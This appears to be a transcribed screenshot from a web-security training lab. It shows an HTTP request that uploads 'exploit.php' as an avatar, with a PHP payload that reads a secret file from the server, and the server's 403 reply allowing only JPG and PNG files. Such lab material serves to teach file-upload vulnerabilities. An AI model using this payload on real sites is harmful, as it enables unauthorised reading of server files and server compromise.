 1 POST /my-account/avatar HTTP/1.1
2 Host: 0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
3 Cookie: session=751IrAAikE02dnG9IhDXFaCm6ALErQnR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------256085593428087310382582587188
9 Content-Length: 546
10 Origin: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
11 Referer:
https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net/my-account?id=wie
ner
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------256085593428087310382582587188
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 26 Jun 2022 15:40:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>